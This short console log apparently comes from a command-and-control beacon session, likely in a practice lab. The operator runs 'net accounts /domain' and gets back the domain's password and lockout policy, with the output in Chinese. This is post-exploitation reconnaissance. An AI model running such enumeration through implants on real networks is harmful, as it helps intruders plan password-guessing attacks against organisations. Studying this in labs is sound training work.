 beacon> shell net accounts /domain
[*] Tasked beacon to run: net accounts /domain
[+] host called home, sent: 51 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
强制用户在时间到期之后多久必须注销?: 从不
密码最短使用期限(天): 1
密码最长使用期限(天): 42
密码长度最小值: 7
保持的密码历史记录长度: 24
锁定阈值: 从不
锁定持续时间(分): 30
锁定观测窗口(分): 30
计算机角色: PRIMARY
命令成功完成。